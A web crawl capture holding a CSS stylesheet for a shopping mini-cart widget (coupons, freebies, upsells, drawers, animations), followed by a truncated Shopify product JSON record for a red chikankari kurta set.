
  .active_image_container {
    width: 30px;
    justify-items: center;
    margin-right:-3px;
  }

  .active_image_container.SHIPPING {
    overflow: hidden;
  }

  .active_image {
    height: 24px;
    width: 24px;
    display: block;
  }

  .img_DEFAULT {
    height: 28px;
    width: 28px;
    position: relative;
    bottom: 3px;
  }

  .shake-animation {
    animation: shake-periodic 7s ease-in-out infinite;
    animation-delay: 5s;
  }

  @keyframes shake-periodic {
    0%, 5%, 100% { transform: rotate(0deg); }
    1% { transform: rotate(-10deg); }
    2% { transform: rotate(10deg); }
    3% { transform: rotate(-10deg); }
    4% { transform: rotate(10deg); }
  }

  @keyframes truckMoveLinear {
      0% {
        transform: translateX(0);
      }
      25% {
        transform: translateX(10px);
      }
      50% {
        transform: translateX(25px);
      }
      51% {
        transform: translateX(-25px);
      }
      75% {
        transform: translateX(-10px);
      }
      100% {
        transform: translateX(0);
      }
  }

  .shipping-animation {
    animation: truckMoveLinear 0.6s ease-in-out forwards;
    animation-delay: 0.2s;
  }

  @keyframes freebieJump {
      0% {
          transform: translateY(0)
      }
      50% {
          transform: translateY(-10px)
      }
      100% {
          transform: translateY(0)
      }
  }

  .freebie-animation {
    animation: freebieJump 0.6s cubic-bezier(0.68, -0.55, 0.265, 1.55) forwards;
    animation-delay: 0.3s;
  }

  .milestone-dot-active{
    height: 18px;
    width: 18px;
  }
  
  #amount {
    width: 100%;
    padding: 10px;
    margin-top: 40px;
    font-size: 16px;
    border: 1px solid #ddd;
    border-radius: 4px;
  }

  .progress-bar-heading{
    margin-top: 10px;
    font-size: 14px;
    line-height: 12px;
    text-align: center;
    font-weight: 500;
    color: #000000;
  }

  .progress-bar-sub-heading{
    text-align: center;
    color: #000000;
    font-size: 12px;
    line-height: 12px;
    margin-top: 8px;
  }


  .add-to-cart-loader{
    display: none;
    height:10px;
    width: 10px;
    border: 1px solid var(--sr-mini-cart-primary-color);
    border-radius: 50%;
    border-top-color: transparent;
    animation: spin 2s linear infinite;
    margin: 0 auto;
  }

  .freebie_item {
    transition: all .5s;
    background-image: linear-gradient(45deg, #ffffff00, #F3FDF5);
    padding: 10px;
    border-radius: 10px;
  }

  .freebie-image {
    border-radius:0 !important;
    background: transparent !important;
    border: none !important;
    margin-left: 5px;
  }

  @keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
  }


.sr-mini-cart-error-text{
  color: rgb(148, 15, 15);
}

.sr-freebie-image-wrapper {
  height: 88px;
  background-color: #FFFFFF;
  width: 100%;
  border-radius: 8px;
  margin-bottom: 8px;
  overflow: hidden;
}

.sr-upsell-image-wrapper {
  width: 60px;  
  height: 62px;
  position: relative;
  display:inline-block;
}

.sr-upsell-item .product-img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    cursor: pointer;
    border-radius: 15px;
    padding: 1px;
    border: 1px solid #ECECEC;
    display: block;
}

.sr-upsell-item-detail {
  flex: 1;
  margin-left: 10px;
  max-width: 100%; /* Ensures it doesn't take more width than its parent */
  overflow: hidden; /* Ensures content stays within the boundaries */
  display: flex;
  flex-direction: column;
}

.sr-upsell-item-name {
  margin: 0;
  font-size: 12px;
  line-height: 14px;
  font-weight: 500;
  color: #667085;
  white-space: wrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2; /* Limits to 2 lines */
  -webkit-box-orient: vertical;
}

.sr-upsell-item-price-container {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: flex;
  justify-content: space-between;
  margin-top: 2px;
}

.sr-upsell-item-current-price {
  font-size: 14px;
  font-weight: bold;
  color: #000;
}

.sr-upsell-item-action {
  border: 0.3px solid var(--sr-mini-cart-primary-color);
  font-size: 12px;
  width: fit-content;
  height: 20px;
  overflow: hidden;
  color: var(--sr-mini-cart-primary-color);
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: 4px 8px 8px rgba(231, 231, 231, 0.25);
  position: absolute;
  right: 10px;
  bottom: 10px;
  border-radius: 4px;
  background: #FFFFFF;
}

/* COUPON-BOX - START */

#sr-cart-coupons-container {
  padding: 0px 20px;
}

#sr-cart-coupons-container-sticky {
  padding: 10px 10px 0px 10px;
}

#sr-cart-coupons-container-hidden {
  visibility: hidden;
}

.sr-cart-coupon-box {
  border: 1px solid #E7EAED;
  border-top-left-radius: 10px;
  padding: 10px;
  background: #FFFFFF;
  border-top-right-radius: 10px;
}

.sr-cart-coupon-input-container {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 20px;
  position: relative;
}

.sr-cart-coupon-input-box {
  width: 100%;
}

.sr-cart-coupon-action-button {
  padding: 6px;
  border-radius: 4px;
  border: 0.5px solid var(--sr-mini-cart-primary-color);
  font-weight: 500;
  font-size: 12px;
  line-height: 100%;
  letter-spacing: 0%;
  text-align: right;
  vertical-align: middle;
  white-space: nowrap;
  cursor: pointer;
  color: var(--sr-mini-cart-primary-color)
}

.sr-cart-coupon-view-details-button {
  cursor: pointer;
  display: flex;
  align-items: center;
  font-weight: 500;
  font-size: 12px;
  line-height: 100%;
  letter-spacing: 0px;
  text-align: right;
  vertical-align: middle;
  gap: 5px;
}

.sr-cart-coupon-action-button.disabled {
  color: #C9C9C9 !important;
  border: 0.5px solid #C9C9C9;
}



.sr-cart-coupon-input-container .sr-cart-discount-icon {
  position: absolute;
  margin-left: 10px;
}

.sr-cart-highlighted-coupon-container {
  display: flex;
  justify-content: space-between;
  gap: 10px;
}

.highlighted-coupon-content {
  display: flex;
  gap: 10px;
}

.sr-cart-highlighted-coupon-container .save-badge {
  white-space: nowrap;
  display: flex;
  gap: 5px;
  font-weight: 600;
  font-size: 14px;
  line-height: 100%;
  color: #248018;
  align-items: center;
}

.sr-cart-highlighted-coupon-container .highlighted-coupon {
  display: flex;
  gap: 20px;
  align-items: center;
}

.sr-cart-highlighted-coupon-container .enter-code-button {
  width: 100%;
  text-align: center;
  font-weight: 500;
  font-size: 12px;
  line-height: 100%;
  letter-spacing: 0px;
  vertical-align: middle;
  color: #909090;
  cursor: pointer;
  position: relative;
}

.sr-cart-highlighted-coupon-container .coupon-border-box {
  padding: 0px 20px;
  color: 62636C;
  display: inline-grid;
  align-items: center;
  height: 27px;
  width: 100%;
  box-sizing: content-box;
  filter: drop-shadow(2px 2px 6px #E3E3E3);
  position: relative;
  font-size: 12px;
  background-size: 50% 100%;
  background-repeat: no-repeat;
  background-image:
  radial-gradient(circle at 0 50%, rgba(247, 247, 247, 0) 0.4em, color-mix(in srgb, var(--sr-mini-cart-primary-color) 8%, transparent) 0.46em),
  radial-gradient(circle at 100% 50%, rgba(49, 115, 227, 0) 0.4em, color-mix(in srgb, var(--sr-mini-cart-primary-color) 8%, transparent) 0.46em);
  background-position: top left, top right;
  font-weight: 500;
  border-radius: 4px;
}

.highlighted-coupon-text {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  display: inline-block;
}


.sr-cart-view-coupons-box {
  background: #FFFFFF;
  padding: 8px 10px;
  border: 1px solid #E7EAED;
  border-bottom-left-radius: 10px;
  border-bottom-right-radius: 10px;
  display: flex;
  justify-content: space-between;
}

.sr-cart-view-coupons-box .total-coupons-text {
  font-weight: 500;
  font-size: 12px;
  line-height: 100%;
  letter-spacing: 0px;
  vertical-align: middle;
  color: #031222;
  margin-top: 3px;
}

.sr-cart-view-coupons-box .view-more-button {
  font-weight: 500;
  font-size: 12px;
  line-height: 100%;
  letter-spacing: 0px;
  vertical-align: middle;
  color: #909090;
  cursor: pointer;
  position: relative;
  margin-right: 10px;
  margin-top: 3px;
}

.sr-cart-coupon-error-container {
  font-weight: 500 !important;
  font-size: 12px !important;
  line-height: 100% !important;
  letter-spacing: 0px !important;
  color: red!important;
  margin: 0px;
  margin-top: 5px;
}

/* COUPON-BOX - END */

/* COUPON-SUCCESS-BOX - START */
.sr-cart-coupon-success-container {
  height: 100%;
  width: 100%;
  background: rgba(217, 217, 217, 0.55);
  position: absolute;
  top: 0;
  z-index: 1;
  display: flex;
  align-items: flex-end;
}
  
.sr-cart-coupon-success-container .coupon-message-box {
  background: #FFFFFF;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
  min-height: 180px;
  width: 100%;
  position: relative;
}

.sr-cart-coupon-success-container .coupon-success-img {
  height: 70px;
  position: absolute;
  left: 50%;
  transform: translate(-50%, -50%);
}
  
.sr-cart-coupon-success-container .coupon-message-text {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  gap: 10px;
  margin-top: 60px;
}
  
.coupon-message-text .coupon-heading {
  font-weight: 700 !important;
  font-size: 20px !important;
  line-height: 100% !important;
  letter-spacing: 0px !important;
  text-align: center !important;
  color: #000000 !important;
  margin: 0px;
}

.coupon-message-text .coupon-code-text {
  font-weight: 400 !important;
  font-size: 16px !important;
  line-height: 100% !important;
  letter-spacing: 0px !important;
  text-align: center !important;
  color: #000000 !important;
  margin: 0px;
  width: 90%;
  display: inline-grid;
}

.coupon-message-text .coupon-amount-text {
  font-weight: 600 !important;
  font-size: 16px !important;
  line-height: 100% !important;
  letter-spacing: 0px !important;
  text-align: center !important;
  color: #000000 !important;
  margin: 0px;
}

.coupon-message-text .coupon-amount {
  color: #417E2B !important;
}

.sr-cart-coupon-applied {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.sr-cart-coupon-applied .coupon-applied-badge {
  font-weight: 500 !important;
  font-size: 14px !important;
  line-height: 100% !important;
  letter-spacing: 0px !important;
  text-align: center !important;
  color: #000000 !important;
  margin: 0px;
  display: flex;
  gap: 5px;
  align-items: center;
}

.sr-cart-coupon-applied .saved-amount {
  color: #FFFFFF !important;
  background: linear-gradient(93.62deg, #3C9726 14.28%, #A2D09C 93.21%);
  padding: 5px 10px;
  border-radius: 5px;
  white-space: nowrap;
  margin-right: 5px;
}

.sr-cart-coupon-applied .remove-coupon-button {
  font-weight: 500;
  font-size: 14px;
  line-height: 100%;
  letter-spacing: 0px;
  vertical-align: middle;
  color: var(--sr-mini-cart-primary-color);
  cursor: pointer;
  position: relative;
}

/* COUPON-SUCCESS-BOX - END */

/* COUPON-DRAWER-BOX - START */

.coupons-container {
  background: #FFFFFF;
  width: 100%;
  height: 100%;
  overflow: scroll;
  color: #9A9A9A;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
}

.coupons-container .drawer-coupon-input-container {
  position: fixed;
  width: 100%;
  background-color: #FFFFFF;
  border-top-right-radius: 8px;
  border-top-left-radius: 8px;
  z-index: 1;
}

.drawer-coupon-input-container .drawer-coupon-input {
  padding: 15px;
  display: flex;
  flex-direction: column;
  gap: 10px;
  border-bottom: 1px solid #F4F4F4;
}


.coupons-container .drawer-heading {
  font-weight: 600;
  font-size: 16px;
  line-height: 21.7px;
  letter-spacing: 0%;
  color: #222222;
  margin: 0px;
  text-align: center;
}

.coupons-container .suggested-coupons-fixed-div {
  height: 105px;
}

.coupons-container .suggested-coupons {
  padding: 15px;
  display: flex;
  flex-direction: column;
  gap: 10px;
}

.coupons-container .suggested-coupon-box {
  gap: 10px !important;
  padding: 10px;
  box-shadow: 4px 4px 11px 0px #d9dde726,
  -2px -2px 10px 0px #d9dde726;
  display: flex;
  flex-direction: column;
  justify-content: center;
  border-radius: 10px;
}

.coupons-container .suggested-coupon-heading {
  font-weight: 600;
  font-size: 14px;
  line-height: 100%;
  letter-spacing: 0%;
  color: #000000;
  margin: 0px;
}

.coupons-container .suggested-coupon-code-action {
  gap: 5px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.coupons-container .suggested-coupon-name {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 5px;
  font-weight: 600;
  font-size: 14px;
  line-height: 100%;
  letter-spacing: 0px;
  color: #000000;
}

.coupons-container .locked-suggested-coupon-name {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 5px;
  font-weight: 600;
  font-size: 14px;
  line-height: 100%;
  letter-spacing: 0px;
  color: #B3B3B3;
}

.coupons-container .applicable-coupon-save-text {
  border: 0.2px solid #639252;
  border-radius: 4px;
  padding: 5px;
  color: #639252;
  background: linear-gradient(92.21deg, rgba(227, 250, 240, 0.25) -25.78%, rgba(194, 244, 199, 0.25) 104.79%, rgba(227, 250, 240, 0.25) 119.91%, rgba(227, 250, 240, 0) 132.16%, rgba(187, 255, 206, 0.25) 132.16%);
  width: fit-content;
  font-weight: 500;
  font-size: 12px;
  line-height: 100%;
  letter-spacing: 0px;
}

.coupons-container .coupon-description {
  font-weight: 500;
  font-size: 12px;
  line-height: 13px;
  letter-spacing: 0px;
  color: #2F2F2F;
}

.coupons-container .coupon-description-container {
  display: flex;
  justify-content: space-between;
}

.sr-cart-downward-icon-coupon {
  height: 5px;
}

.sr-cart-coupon-detals-list {
  padding: 0;
  margin: 0;
  font-weight: 400;
  font-size: 12px;
  line-height: 16px;
  letter-spacing: 0%;
  vertical-align: middle;
  margin-top: 10px;
}

.coupons-container .coupon-description-unapplicable {
  font-weight: 500;
  font-size: 12px;
  line-height: 13px;
  letter-spacing: 0px;
  color: red;
}

.greyscale {
  filter: grayscale(1);
}

/* COUPON-DRAWER-BOX - END */

/* CART-BANNER- START */

.sr-cart-banner-container {
  background: var(--sr-banner-background-color);
  color: var(--sr-banner-text-color);
  text-align: center;
  height: 25px;
  align-items: center;
  align-content: center;
}

/* CART-BANNER - END */

/* FREEBIE SELECTOR - START */

#sr-cart-freebie-selector-container {
  margin-bottom: 15px;
  background: linear-gradient(87.87deg, #FFFFFF 0.98%, #D8E5FF 99.48%);
  border: 1px solid #E7EAED
}

.sr-cart-freebie-selector-content {
  padding: 10px;  
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.sr-cart-freebie-selector-banner {
  display: flex;
  gap: 5px;
  align-items: center;
}

.sr-cart-freebie-selector-content .sr-cart-gift-box {
  height: 50px;
}

.sr-cart-freebie-selector-content .sr-cart-freebie-text {
  display: flex;
  flex-direction: column;
  gap: 3px;
}

.sr-cart-freebie-text .freebie-selector-heading {
  font-weight: 500;
  font-size: 12px;
  margin: 0px !important;
  color: #031222;
}

.sr-cart-freebie-text .freebie-selector-subheading {
  font-weight: 500;
  font-size: 11px;
      margin: 0px !important;
  color: #606061;
}

.sr-cart-freebie-selector-action {
  background-image: url('https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-08T11%3A38%3A58.679');
  background-size: contain;
  background-position: center;
  display: flex;
  gap: 10px;
  align-items: center;
}

.sr-cart-freebie-selector-action .freebie-selector-action-divider {
  height: 2em;
  width: 1px;
  background: #CACACA;
}

.sr-cart-freebie-selector-action .freebie-selector-action-text {
  font-weight: 500;
  font-size: 10px;
  color: #031222;
  cursor: pointer;
}

.sr-cart-freebie-selector-action .select-icon {
  width: 6px;
  margin-left: -5px;
}

/* FREEBIE SELECTOR END */

.freebies-content-container {
  background: #FFFFFF;
  width: 100%;
  height: 100%;
  color: #9A9A9A;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
}

.freebies-content {
  padding: 10px 20px;
}

.freebies-content-container .freebies-header {
  display: flex; 
  justify-content: space-between;
  align-items: end;
  height: 56px;
}

.freebies-header .sr-cart-gift-box-drawer {
  height: 100%;
}

.freebies-header .freebies-heading-container {
  display: flex; 
  flex-direction: column;
  gap: 5px;
}

.freebies-heading-container .freebies-heading {
  font-weight: 500;
  font-size: 16px;
  margin: 0px !important;
  color: #031222;
}

.freebies-heading-container .freebies-subheading {
  font-weight: 500;
  font-size: 12px;
  margin: 0px !important;
  color: #606061;
}

.freebies-content-container .freebie-items-list {
  display: flex;
  padding: 15px 0px;
  gap: 5px;
  overflow: scroll;
}

/* FREEBIE DRAWER - END*/

/* TOAST -START */
.sr-cart-toast-container {
  text-align: center;
  min-height: 30px;
  position: fixed;
  top: -100px;
  left: 50%;
  transform: translateX(-50%);
  background-color: #fff;
  color: #000;
  padding: 5px 15px;
  border-radius: 6px;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
  opacity: 0;
  transition: all 0.5s ease;
  z-index: 9999;
  font-weight: 500;
  font-size: 12px;
  display: flex;
  align-items: center;
}

/* When toast is visible */
.sr-cart-toast-container.active {
  top: 20px;
  opacity: 1;
}

/* TOAST - END*/

.sr-cart-discount-icon {
  height: 16px;
  margin-top: -2px;
}

.sr-cart-text-input-box-main {
  font-size: 16px;
  border: 1px solid #79797933;
  border-radius: 8px;
  padding: 10px 0px 10px 10px;
  width: 100%;
}

.sr-cart-text-input-box-drawer {
  font-size: 16px;
  border: 1px solid #79797933;
  border-radius: 8px;
  padding: 10px 0px 10px 30px;
  width: calc(100% - 30px);
}

.sr-cart-text-input-box-main:focus {
  border: 1px solid var(--sr-mini-cart-primary-color);
  outline: none !important;
  outline-offset: none !important;
  box-shadow: none !important;
}

.sr-cart-text-input-box-drawer:focus {
  border: 1px solid var(--sr-mini-cart-primary-color);
  outline: none !important;
  outline-offset: none !important;
  box-shadow: none !important;
}

.hidden {
  display: none !important;
}

.sr-cart-downward-icon {
  height: 5px;
  position: absolute;
  margin-top: 3.5px;
  margin-left: 3px;
}

.sr-cart-right-icon {
  height: 5px;
  position: absolute;
  margin-top: 3.5px;
  margin-left: 3px;
  transform: rotate(90deg);
}

.sr-cart-divider {
  height: 0.2px;
  background-color: #909090;
  width: 100%;
  margin-bottom: 10px;
}

.sr-cross-icon {
  height: 100%;
  object-fit: contain;
}

.sr-cart-cut-out-price {
  color: #959494;
  text-decoration: line-through;
}

#checkout-sticker {
  margin: -4px 0px;
  font-size: 9px;
  text-transform: none;
  position: absolute;
  background-color:  #FF4D4F;
  color:white;
  border-radius:4px;
  padding: 0 10px;
  max-width: 80%;
  max-height: 15px;
  width: auto;
  height: auto;
  z-index : 1;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
  display: flex;
  align-items: center;
  justify-content: center;
}

#sr-powered-by {
  display: none;  
  position: absolute;
  margin-top: -20px;
  right: 49px;
}

.sr-banner-carousel {
  width: 100%;
  overflow: hidden;
  position: relative;
}

.sr-banner-slides {
  display: flex;
  transition: transform 1s ease-in-out;
  animation: slide 9s infinite;
}

.sr-banner-slide {
  min-width: 100%;
  padding: 8px 0;
  text-align: center;
}

@keyframes slide {
  0%, 33% { transform: translateX(0); }
  34%, 66% { transform: translateX(-100%); }
  67%, 100% { transform: translateX(-200%); }
}

.sr-cart-rotate-180 {
  transform: rotate(180deg);
}

.sr-cart-checkout-button-container {
  width: 100%;
}

.sr-cart-buy-section-container {
  display: flex;
  flex-direction: column !important;
  padding: 0;
  margin: 0;
}

#sr-cart-buy-button-bottom-text{
  background: rgba(217, 217, 217, 0.35);
  width: 100%;
  height: 19px;
  color: #000;
  font-size: 12px;
  font-style: normal;
  font-weight: 500;
  line-height: 20px;
  letter-spacing: 0.06px;
  text-align: center;
  display: none;
}

.sr-cart-buy-section {
  padding: 10px;
  display: flex;
  gap: 10px;
  align-items: center;
}

.sr-smart-cart-total {
  display: inline-block;
  white-space: nowrap;
  line-height: normal;
  display: flex;
  flex-direction: column;
  cursor: pointer;
}

.sr-cart-total-price-amount {
  align-items: center;
  display: flex;
  gap: 5px;
}

.sr-cart-total-price-amount .total-price {
  font-weight: bold;
  font-size: 14px;
}

.sr-cart-total-price-amount .summary-original-price {
  font-weight: bold;
  font-size: 12px;
  text-decoration: line-through;
  color: #9CA3AF;

}

#order-total-arrow {
  height: 7px;
  color: #9A9A9A
}

#bill-summary-arrow {
  height: 7px;
  color: #9A9A9A
}

.sr-cart-buy-btn-payment-icons {
  margin-left: 5px;
  display: none;
}

.sr-cart-buy-now-content {
  display: flex;
  justify-content: center;
  align-items: center;
}

.combined-offer-badge {
  padding: 2px;
  border-top-right-radius: 10px;
  border-top-left-radius: 10px;
  text-align: center;
  font-size: 14px;
  background-color: #CEF0DE;
}

.freebie-price-container {
  display: flex;
  align-items: flex-end;
}

.sr-compare-at-price-container {
  display: flex;
  align-items: center;
  gap: 5px;
}

.sr-cart-percent-discount-text {
  color: #4A8F55;
}

.inline-grid {
  display: inline-grid;
}

.ellipsis {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap
}

.sr-upsell-item-original-price {
  font-size: 14px;
  font-weight: normal;
  color: #888;
  text-decoration: line-through;
  margin-right: 8px;
}

.sr-upsell-item-save-amount {
  color: #3B8259;
  font-size: 12px;
  line-height: 12px;
}

.upsell-variant-container {
  width: 100%;
  height: 100%;
  overflow: scroll;
}

.variant-item-detail-container {
  background: #FFFFFF;
  height: 100%;
}

.variant-item-detail-content {
  background: #FFFFFF;
  border-radius: 10px;
  padding: 15px;
}

.variant-image-container {
  height: 250px;
  display: flex;
  justify-content: center;
}

.variant-image {
  height: 100%;
  object-fit: contain;
}

.variant-name {
  text-wrap: wrap;
  font-weight: 500;
  margin: 12px 0px;
}

.variant-price-container {
  margin-bottom: 12px;
}

.variant-original-price {
  color: #9CA3AF;
  text-decoration: line-through;
  margin-right: 8px;
}

.variant-current-price {
  
}

.variant-discount {
  color: #3B8259;
  margin-left: 10px;
}

.variant-options-container {
  margin: 12px 0px;
}

.variant-option-name {
  font-size: 12px;
}

.variant-option-type {
  display: flex;
  font-size: 12px;
  flex-wrap: wrap;
}

.variant-option-box {
  font-size: 12px;
  padding: 4px 8px;
  border-radius: 4px;
  margin-right: 8px;
  margin-bottom: 8px;
}

.variant-ATC-container {
  position: sticky;
  width: 100%;
  bottom: 10px;
  background: #ffffff;
}


.onetick-upsel-view-container{
  width: 100% !important;
}

.onetick-upsell-item-detail-container {
  height: 100%;
  border-radius: 12px 12px 0 0;
  background: #F9FAFD;
  padding: 16px 8px 0px 8px;
}

.onetick-upsell-item-detail-content{
    background: #FFFFFF;
    display: flex;
    padding: 12px;
    flex-direction: column;
    border-radius: 8px 8px 0 0;
    background: #FFF;
}

.onetick-upsell-image-container{
    height: 250px;
    display: flex;
    justify-content: center;
}

.onetick-upsell-image{
    height: 100%;
    object-fit: contain;
}

.onetick-upsell-name {
  color: #000;
  font-size: 14px;
  font-style: normal;
  font-weight: 550;
  margin: 12px 0;
}

.onetick-upsell-compareprice-container{
  font-size: 14px;
  font-style: normal;
  font-weight: 550;
  display: flex;
  flex-direction: row;
  margin-bottom: 12px;
}

.primary-button {
  border-radius: 6px;
  background: var(--sr-mini-cart-primary-color);
  padding: 15px 0px;
  color: #fff;
  border: none;
  width: 100%;
  cursor: pointer;
}

.primary-button:disabled {
  opacity: 0.5;
}

.sr-cart-note-section {
  margin: 0px 20px 10px;
}

.sr-cart-single-upsell-section {
  margin: 0px 20px 10px;
}

.sr-cart-note-text {
  display: flex;
  align-items: center;
  gap: 5px;
  font-weight: 400;
  font-style: Regular;
  font-size: 12px;
  line-height: 100%;
  letter-spacing: 0%;
  color: #515151;
}

.sr-cart-note-actions {
  display: flex;
  align-items: center;
  gap: 5px;
  cursor: pointer;
  margin: -10px;
  padding: 10px;
}

.sr-cart-note-content {
  border-radius: 10px;
  padding: 10px;
  background: #FFFFFF;
  border: 1px solid #E7EAED;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.sr-cart-note-arrow-icon {
  height: 5px;
  transform: rotate(90deg);
}

.sr-cart-note-drawer-container {
  width: 100%;
  height: 100%;
}

.sr-cart-note-drawer-content {
  display: flex;
  gap: 10px;
  flex-direction: column;
  background: #FFFFFF;
  padding: 15px;
  height: 100%;
  overflow: scroll;
}

.sr-cart-note-text-area {
  font-size: 16px;
  padding: 5px;
  height: 100px;
  border-radius: 5px;
  border: 1px solid #3173E34D
}

.sr-cart-note-text-area:focus {
  border: 1px solid var(--sr-mini-cart-primary-color);
  outline: none !important;
  outline-offset: none !important;
  box-shadow: none !important;
}

.sr-cart-single-upsell-content {
  border-radius: 10px;
  padding: 10px;
  background: #FFFFFF;
  border: 1px solid #E7EAED;
  display: flex;
  justify-content: space-between;
}

.sr-cart-single-upsell-sub-content {
  display: flex;
  gap: 5px;
  align-items: center;
  font-size: 12px;
  font-weight: 600;
}

#sr-cart-single-upsell-view-button {
  display: flex;
  width: 48px;
  height: 21px;
  justify-content: center;
  align-items: center;
  flex-shrink: 0;
  font-size: 12px !important;
  border-radius: 4px !important;
  border: 0.5px solid #3173E3 !important;
  color: #3173E3 !important;
  cursor: pointer !important;
}

.progress-bar-sub-heading a {
  color: #3173E3 !important;
  text-decoration: underline !important;
}

.sr-cart-highlighted-banner-section {
  font-weight: 600;
  font-size: 12px;
  margin-top: 10px;
  padding: 0px 10px;
  width: 90%;
  min-height: 30px;
  background: linear-gradient(to right, var(--sr-overall-bg-color), #FFF);
  clip-path: polygon(0 0, 100% 0, 95% 100%, 0% 100%);
}

.sr-cart-highlighted-banner-section a {
  font-weight: 600;
  color: #3173E3 !important;
  font-size: 12px;
  text-decoration: underline;
}

.sr-cart-item-discount-badge {
  max-width: 30%;
  top: -10px;
  right: 0;
  position: absolute;
  border-radius: 6px;
  background-color: #CCF6C7;
  padding: 2px 6px;
  font-size: 10px;
  font-weight: 500;
}

.error-text {
  color: red;
}

a,
a:visited,
a:active {
  color: inherit; /* or any fixed color like #000 */
  text-decoration: none; /* optional, removes underline */
}

.flex-row {
  display: flex
}


/** DRAWER  DO NOT CHANGE ANY PROP / Instead add write other class and add to element **/
.sr-cart-drawer {
  height: 100%;
  width: 100%;
  background: rgba(217, 217, 217, 0.55);
  position: absolute;
  top: 0;
  z-index: 1;
  display: flex;
  align-items: flex-end;
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.3s ease-out, visibility 0s linear 0.3s;
  }

.sr-cart-drawer .sr-cart-drawer-content-box {
  width: 100%;
  position: relative;
  display: flex;
  flex-direction: column;
  align-items: center;
  transition: transform 0.3s ease-out;
  transform: translateY(100%);
}

/* When active */
.sr-cart-drawer.active {
  visibility: visible;
  opacity: 1;
  transition: opacity 0.3s ease-out;
}

.sr-cart-drawer.active .sr-cart-drawer-content-box {
  transform: translateY(0); /* Slide up */
}

.sr-cart-drawer-title-container {
  background: #FFFFFF;
  width: 100%;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
  text-align: center;
  border-bottom: 1px solid #F4F4F4;
}

.sr-cart-drawer-title {
  padding: 10px;
}

.drawer-close-button {
  margin-bottom: 10px;
  background: #FFFFFF;
  border-radius: 50%;
  padding: 10px;
  height: 10px;
  width: 10px;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
  color: #9A9A9A;
}

/** DRAWER END **/



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta.js
body_size: 649
content:
{"id":7269838291115,"title":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red","handle":"red-tara-viscose-chikankari-straight-kurta-set-with-dupatta","description":"","published_at":"2021-11-19T16:16:19+05:30","created_at":"2022-03-22T19:09:41+05:30","vendor":"THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH","type":"Chikankari Kurta Set","tags":["Chikankari kurta set","Kurta set"],"price":929900,"price_min":929900,"price_max":929900,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41623746216107,"title":"S","option1":"S","option2":null,"option3":null,"sku":"T307VI-RED36","requires_shipping":true,"taxable":true,"featured_image":{"id":31901849452715,"product_id":7269838291115,"position":1,"created_at":"2022-03-24T16:44:09+05:30","updated_at":"2022-11-14T18:28:20+05:30","alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","width":941,"height":1256,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700","variant_ids":[41623746216107,41623746248875,41623746281643,41623746314411,41623746347179]},"available":true,"name":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red - S","public_title":"S","options":["S"],"price":929900,"weight":650,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","id":24258330427563,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41623746248875,"title":"M","option1":"M","option2":null,"option3":null,"sku":"T307VI-RED38","requires_shipping":true,"taxable":true,"featured_image":{"id":31901849452715,"product_id":7269838291115,"position":1,"created_at":"2022-03-24T16:44:09+05:30","updated_at":"2022-11-14T18:28:20+05:30","alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","width":941,"height":1256,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700","variant_ids":[41623746216107,41623746248875,41623746281643,41623746314411,41623746347179]},"available":true,"name":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red - M","public_title":"M","options":["M"],"price":929900,"weight":650,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching 